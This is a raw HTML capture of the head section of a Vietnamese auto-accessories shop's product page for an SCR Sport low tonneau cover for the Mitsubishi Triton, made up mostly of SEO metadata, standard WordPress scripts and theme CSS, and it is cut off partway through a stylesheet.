

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otonamsao.com/san-pham/nap-thung-thap-scr-sport-mitsubishi-triton
body_size: 23156
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js bg-fill"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js bg-fill"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js bg-fill"> <!--<![endif]-->
<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://otonamsao.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Nắp thùng thấp SCR Sport Mitsubishi Triton 2019 » OTONAMSAO™</title>

<!-- This site is optimized with the Yoast SEO plugin v12.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Nắp thùng thấp Mitsubishi Triton mẫu SCR Sport cho các phiên bản 2015-2019 kiểu dáng thể thao giúp chiếc Pickup trở nên năng động, trẻ trung và sang trọng."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://otonamsao.com/san-pham/nap-thung-thap-scr-sport-mitsubishi-triton" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Nắp thùng thấp SCR Sport Mitsubishi Triton 2019 » OTONAMSAO™" />
<meta property="og:description" content="Nắp thùng thấp Mitsubishi Triton mẫu SCR Sport cho các phiên bản 2015-2019 kiểu dáng thể thao giúp chiếc Pickup trở nên năng động, trẻ trung và sang trọng." />
<meta property="og:url" content="https://otonamsao.com/san-pham/nap-thung-thap-scr-sport-mitsubishi-triton" />
<meta property="og:site_name" content="OTONAMSAO™" />
<meta property="article:publisher" content="https://www.facebook.com/otonamsao/" />
<meta property="og:image" content="https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-scr-mitsubishi-triton.jpg" />
<meta property="og:image:secure_url" content="https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-scr-mitsubishi-triton.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="768" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Nắp thùng thấp Mitsubishi Triton mẫu SCR Sport cho các phiên bản 2015-2019 kiểu dáng thể thao giúp chiếc Pickup trở nên năng động, trẻ trung và sang trọng." />
<meta name="twitter:title" content="Nắp thùng thấp SCR Sport Mitsubishi Triton 2019 » OTONAMSAO™" />
<meta name="twitter:image" content="https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-scr-mitsubishi-triton.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://otonamsao.com/#organization","name":"Nam Sao Auto Accessories","url":"https://otonamsao.com/","sameAs":["https://www.facebook.com/otonamsao/","https://www.youtube.com/channel/UCi66Jy19_31gCpi6AmFxPSg"],"logo":{"@type":"ImageObject","@id":"https://otonamsao.com/#logo","url":false,"caption":"Nam Sao Auto Accessories"},"image":{"@id":"https://otonamsao.com/#logo"}},{"@type":"WebSite","@id":"https://otonamsao.com/#website","url":"https://otonamsao.com/","name":"OTONAMSAO\u2122","publisher":{"@id":"https://otonamsao.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://otonamsao.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://otonamsao.com/san-pham/nap-thung-thap-scr-sport-mitsubishi-triton#primaryimage","url":"https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-scr-mitsubishi-triton.jpg","width":1024,"height":768},{"@type":"WebPage","@id":"https://otonamsao.com/san-pham/nap-thung-thap-scr-sport-mitsubishi-triton#webpage","url":"https://otonamsao.com/san-pham/nap-thung-thap-scr-sport-mitsubishi-triton","inLanguage":"vi","name":"N\u1eafp th\u00f9ng th\u1ea5p SCR Sport Mitsubishi Triton 2019 \u00bb OTONAMSAO\u2122","isPartOf":{"@id":"https://otonamsao.com/#website"},"primaryImageOfPage":{"@id":"https://otonamsao.com/san-pham/nap-thung-thap-scr-sport-mitsubishi-triton#primaryimage"},"datePublished":"2017-08-24T09:01:15+00:00","dateModified":"2019-08-13T15:31:57+00:00","description":"N\u1eafp th\u00f9ng th\u1ea5p Mitsubishi Triton m\u1eabu SCR Sport cho c\u00e1c phi\u00ean b\u1ea3n 2015-2019 ki\u1ec3u d\u00e1ng th\u1ec3 thao gi\u00fap chi\u1ebfc Pickup tr\u1edf n\u00ean n\u0103ng \u0111\u1ed9ng, tr\u1ebb trung v\u00e0 sang tr\u1ecdng."}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin OTONAMSAO™ &raquo;" href="https://otonamsao.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi OTONAMSAO™ &raquo;" href="https://otonamsao.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/otonamsao.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.5"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='photoswipe-css'  href='https://otonamsao.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://otonamsao.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css?ver=3.8.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='yith_wcas_frontend-css'  href='https://otonamsao.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/css/yith_wcas_ajax_search.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css'  href='https://otonamsao.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-ninjaforms-css'  href='https://otonamsao.com/wp-content/themes/flatsome/inc/integrations/ninjaforms/ninjaforms.css?ver=4.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css'  href='https://otonamsao.com/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css'  href='https://otonamsao.com/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1517993576' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='https://otonamsao.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css'  href='https://otonamsao.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='https://otonamsao.com/wp-content/themes/flatsome-child/style.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='column-styles-css'  href='http://otonamsao.com/wp-content/plugins/ultimate-tinymce/css/column-style.css?ver=4.9.5' type='text/css' media='all' />
<script type='text/javascript' src='https://otonamsao.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://otonamsao.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://otonamsao.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://otonamsao.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://otonamsao.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.5" />
<meta name="generator" content="WooCommerce 3.8.1" />
<link rel='shortlink' href='https://otonamsao.com/?p=2853' />
<link rel="alternate" type="application/json+oembed" href="https://otonamsao.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotonamsao.com%2Fsan-pham%2Fnap-thung-thap-scr-sport-mitsubishi-triton" />
<link rel="alternate" type="text/xml+oembed" href="https://otonamsao.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotonamsao.com%2Fsan-pham%2Fnap-thung-thap-scr-sport-mitsubishi-triton&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://otonamsao.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://otonamsao.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "customFont:regular,default","customFont:regular,default","Lato:regular,default","Dancing+Script:regular,default", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://otonamsao.com/wp-content/uploads/2019/07/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otonamsao.com/wp-content/uploads/2019/07/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://otonamsao.com/wp-content/uploads/2019/07/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otonamsao.com/wp-content/uploads/2019/07/cropped-favicon-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #DD0808;}/* Site Width */#main,#main.dark{background-color: #FFF}.header-main{height: 72px}#logo img{max-height: 72px}#logo{width:200px;}.header-bottom{min-height: 40px}.header-top{min-height: 30px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 345px;}.header.show-on-scroll,.stuck .header-main{height:62px!important}.stuck #logo img{max-height: 62px!important}.search-form{ width: 60%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #FFFFFF}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 20px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow li.has-dropdown:before{border-bottom-color: #dd9933;}.nav .nav-dropdown{border-color: #dd9933 }.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #dd2323;}.nav .nav-dropdown{background-color: #dd2323}.header-top{background-color:#F1F1F1!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #DD0808;}/* Color !important */[data-text-color="primary"]{color: #DD0808!important;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #DD0808;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #DD0808}.nav-tabs > li.active > a{border-top-color: #DD0808}/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #DD0808;}body{font-family:"customFont", sans-serif}body{font-weight: 400}body{color: #444444}.nav > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "customFont", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #444444;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #373435;}a{color: #4c4c4c;}a:hover{color: ;}.tagcloud a:hover{border-color: ;background-color: ;}.badge-inner.new-bubble{background-color: #7a9c59}.shop-page-title.featured-title .title-bg{ background-image: url(https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-scr-mitsubishi-triton.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 800px!important;width: 800px!important;}}.footer-1{background-color: #2D3034}.footer-2{background-color: #777}.absolute-footer, html{background-color: #212326}.page-title-small + main .product-container > .row{padding-top:0;}div {}.col-container {display: table; /* Make the container element behave like a table */width: 100%; /* Set full-width to expand the whole page */}.col {display: table-cell; /* Make elements inside the container behave like table cells */}.header-home-icon {max-width: 108px;position: absolute;top: -15px;left: -40px;} #logo img {max-width: 278px;}.icon.primary.button.round.is-small {background: #DD0808 !important;}#top-bar .html.custom.html_nav_position_text {font-weight: bold;}.home-slider {margin-top: -6px;z-index: 9999;padding-top: 0;}.home-slider {border-top: 3px solid #444;margin-top: -3px;z-index: 1000;}.home-product .name.product-title > a {color: #333;font-size: 14px;font-weight: bold;}.home-product .woocommerce-Price-amount.amount {color: #f22010;font-size: 13px;}.home-product .category.uppercase.is-smaller.no-text-overflow.product-cat.op-7 {display: none;}.top-bar-nav #mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > ul > li > .item_link::before, #mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > .nav_logo::before, #mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > ul > li.nav_search_box::before {background-image: none;}.top-bar-nav #mega_main_menu.top_bar_nav > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text {height: unset;}#mega_main_menu.top_bar_nav {min-height: unset;}#mega_main_menu.top_bar_nav > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text {height: unset;}#mega_main_menu.top_bar_nav > .menu_holder > .menu_inner > .nav_logo > .logo_link, #mega_main_menu.top_bar_nav > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle, #mega_main_menu.top_bar_nav > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle > .mobile_button, #mega_main_menu.top_bar_nav > .menu_holder > .menu_inner > ul > li > .item_link, #mega_main_menu.top_bar_nav > .menu_holder > .menu_inner > ul > li > .item_link > .link_content, #mega_main_menu.top_bar_nav > .menu_holder > .menu_inner > ul > li.nav_search_box, #mega_main_menu.top_bar_nav.icons-left > .menu_holder > .menu_inner > ul > li > .item_link > i, #mega_main_menu.top_bar_nav.icons-right > .menu_holder > .menu_inner > ul > li > .item_link > i, #mega_main_menu.top_bar_nav.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content, #mega_main_menu.top_bar_nav.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.menu_item_without_text > i, #mega_main_menu.top_bar_nav > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link > i.ci-icon-buddypress-user {height: unset;line-height: unset;}.top_bar_nav .link_text {font-weight: bold !important;}.top_bar_nav i {position: absolute;top: 8px;}#mega_main_menu.top_bar_nav.icons-left > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content {margin-left: 20px;}.top-bar-nav a {padding-left: 8px !important;padding-right: 8px !important;}.top-bar-nav span:hover {color: #767677 !important;}.top-bar-nav a:hover i{color: #767677 !important;}.top-bar-hotline .link_text {color: #D04E45 !important;}.top-bar-hotline i {color: #D04E45 !important;}.header-bottom-nav #mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > ul > li > .item_link::before, #mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > .nav_logo::before, #mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > ul > li.nav_search_box::before {background-image: none;}.header-search-form .submit-button {background: #de0903 none repeat scroll 0 0;}#mega_main_menu_ul .link_text {font-weight: bold!important;}.header-bottom-nav #mega_main_menu_ul .link_text:hover {color: #DE0903 !important;}.header-bottom-nav a:hover i{color: #DE0903 !important;}.header-bottom-nav #mega_main_menu_ul > li > a {padding-left: 8px !important;padding-right: 8px !important;}.header-bottom-nav #mega_main_menu.icons-left > .menu_holder > .menu_inner > ul > li > .item_link.with_icon i {padding-right: 3px;}.header-bottom-nav i {font-size: 13px !important;}#mega_main_menu .link_content {margin-left: 0px;}.home-product .box-overlay .box-text, .box-shade .box-text {top:0;bottom: unset;}.home-product .name.product-title > a:hover {color: #DE0903 !important;}.home-product .tab-panels .box-text {padding-bottom: unset;}.home-product .tab-panels .col {border: 1px solid #f2f2f2;padding-bottom: 10px;padding-top: 17px; border-top: none; border-right: none;}.home-product .section-content .col-inner .col {border: 1px solid #f2f2f2;padding-bottom: 10px;padding-top: 17px; border-top: none; border-right: none;}.home #content .section-content > .row {margin-bottom: 49px;}.home-product .section-title-container {display: none;}.home-product .section-title b {flex: unset;}.home-news .section-title b {flex: unset;}.home-news .section-title-container {margin-bottom: unset;}.home-news .col.post-item {padding: 10px !important;}.home-youtube .section-title b {flex: unset;}.home-youtube .section-title-main {color: white;font-size: 54px;}.home-link-youtube img {max-width: 173px;}.home-link-youtube-url {padding-left: 0;}.home-youtube-row3 {margin-bottom: 0!important;padding-bottom: 0!important;}.home-link-youtube-url .col-inner > p {margin-bottom: 5px;}.copyright-footer {color: #9c9c9c;}.menu-footer-nav-container {display: none;}.footer-secondary {display: none;}.footer.footer-2 {display: none;}.footer-1 p {color: white;font-size: 14px;line-height: 1.4;margin-bottom: 0;padding-bottom: 0;}.footer-1 .col-inner {color: white;font-size: 13px;line-height: 1.4;}.footer-1 .col {padding-bottom: 6px;}.footer-col4 .row {margin-bottom: 14px;} .footer-col4 img {max-width: 15px;}.footer .is-divider.small {display: none;}.row.footer-col4 {margin-bottom: 10px;}.footer-col4-row1 {margin-top: 15px;}.footer .widget-title {color: white;}.footer-col4-icon {max-width: 50px !important;}#menu-footer-cot-3 a {color: white;font-size: 14px;text-transform: unset;}.footer-1 a {color: white;}#menu-footer-cot-3 li {border: unset;}#menu-footer-cot-2 a {color: white;font-size: 14px;text-transform: unset;}#menu-footer-cot-2 a:hover {color: #B30703;}#menu-footer-cot-3 a:hover {color: #B30703;}#menu-footer-cot-2 li {border: unset;}.footer-1 .row {max-width: unset;}.footer-col4 img {max-width: 20px;}.footer-1 .attachment-large.size-large.header-nav-main {margin-top: 12px;}.flickity-slider > .img::before {background: rgba(0, 0, 0, 0) url("http://otonamsao.com/wp-content/uploads/2018/01/head-img-overlay.png") repeat scroll 0 0;content: "";height: 100%;left: 0;position: absolute;right: 0;width: 100%;z-index: 99;}.slider-nav-light .flickity-page-dots .dot.is-selected {background-color: #333333;}.slider-nav-light .flickity-page-dots .dot {border-color: #333333;}.thuonghieu-doitac .slider-style-container .flickity-slider > *:not(.is-selected), .slider-style-shadow .flickity-slider > *:not(.is-selected), .slider-style-focus .flickity-slider > *:not(.is-selected) {opacity: unset;}.footer-1 #block_widget-3 img {display: block;margin: 0 auto;max-width: 200px;}#block_widget-6 > div {padding: 2px 13px;}#block_widget-6 > div > div {padding: 0;}#image_1753707521 .attachment-large.size-large {margin-top: 20px;max-width: 121px;}.line {color: #2d3034;display: block;width: 100%;}.home-product .row.large-columns-4.medium-columns-.small-columns-2.row-small.row-full-width {padding-left: 15px;}.tab.has-icon span {font-family: arial;}#nav_menu-6 ul {list-style-position: inside;list-style-type: disc;}.home-product .col {border: none !important;}.home-product .col-inner .row .col {border-right: 1px solid #ddd !important}.home-product .col-inner .row .col {border-top: 1px solid #ddd !important}#menu-footer-cot-3 li {color: #9c9c9c;}#menu-footer-cot-3 li::before {background-image: url('http://otonamsao.com/wp-content/uploads/2018/01/footer-li-item.png');background-size: 5px 5px;display: inline-block;width: 6px; height: 6px;content:"";background-repeat: no-repeat;}#menu-footer-cot-2 li::before {background-image: url('http://napthungbantai.vn/wp-content/uploads/2018/01/footer-li-item.png');background-size: 5px 5px;display: inline-block;width: 6px; height: 7px;content:"";background-repeat: no-repeat;}#menu-footer-cot-2 {margin-bottom: 12px;}.product-link-to-all {margin-left: 15px;}.product-container p {margin-bottom: 2px !important;}.product-container .product img {margin-bottom: 2px !important;}img.size-full.alignnone {margin-bottom: 2px !important;}/*@media (min-width: 768px) { #logo {margin-left: 99px;margin-right: 0;}#mega_main_menu {margin-left: 79px;}}*/@media (min-width: 920px) { #logo {margin-left: 93px;margin-right: 0;}#mega_main_menu {margin-left: 79px;}.home-news .section-title-main {font-size: 29px;}.thuonghieu-doitac .section-title-main {font-size: 29px;}.thuonghieu-doitac .section-title b {flex: unset;}}@media (min-width: 850px) { .icon.primary.button.round.is-small {margin-top: 34px !important;}.thuonghieu-doitac img {max-width: 143px;margin-left: 35px;}.footer-1 > .row > div {border-left: 1px solid #3b3f45;}.footer-1 #block_widget-3 {border: medium none;}.footer-1 #block_widget-3 {flex-basis: 33%;max-width: 33%;}.footer-1 #nav_menu-3 {flex-basis: 21%;max-width: 21%;}#block_widget-8 {flex-basis: 21%;max-width: 21%;}.footer-1 #nav_menu-6 {flex-basis: 21%;max-width: 21%;}.footer-1 #block_widget-6 {flex-basis: 25%;max-width: 25%;}#image_1753707521 .attachment-large.size-large {margin-top: 65px;}.home-product .tab-panels .col:nth-child(1) {border-top: none !important;}.home-product .tab-panels .col:nth-child(2) {border-top: none !important;}.home-product .tab-panels .col:nth-child(3) {border-top: none !important;}.home-product .tab-panels .col:nth-child(4) {border-top: none !important;border-right: none !important;}.home-product .tab-panels .col:nth-child(8) {border-right: none !important;}.home-product .section-content > .row > .col > .col-inner > .row > .col:nth-child(1) {border-top: none !important;}.home-product .section-content > .row > .col > .col-inner > .row > .col:nth-child(2) {border-top: none !important;}.home-product .section-content > .row > .col > .col-inner > .row > .col:nth-child(3) {border-top: none !important;}.home-product .section-content > .row > .col > .col-inner > .row > .col:nth-child(4) {border-top: none !important;border-right: none !important;}.home-product .section-content > .row > .col > .col-inner > .row > .col:nth-child(8) {border-right: none !important;}}@media (max-width: 850px) { .home #content .section-content > .row {margin-bottom: 9px;}.container.section-title-container {margin-bottom: 2px;}.home-product .tab-panels .col:nth-child(1) {border-top: none !important;}.home-product .tab-panels .col:nth-child(2) {border-top: none !important;}.home-product .tab-panels .col:nth-child(2) { border-right: none !important;}.home-product .tab-panels .col:nth-child(4) { border-right: none !important;}.home-product .tab-panels .col:nth-child(6) { border-right: none !important;}/*.ford-ranger #tab_danh-mục-phụ-kiện .col:nth-child(6) { border-bottom: 1px solid #ddd !important}.mitsubishi-triton #tab_danh-mục-nắp-thùng .col:nth-child(6) { border-bottom: 1px solid #ddd !important}*/.home-product .tab-panels .col:nth-child(8) { border-right: none !important;}.home-product .section-content > .row > .col > .col-inner > .row > .col:nth-child(1) {border-top: none !important;}.home-product .section-content > .row > .col > .col-inner > .row > .col:nth-child(2) {border-top: none 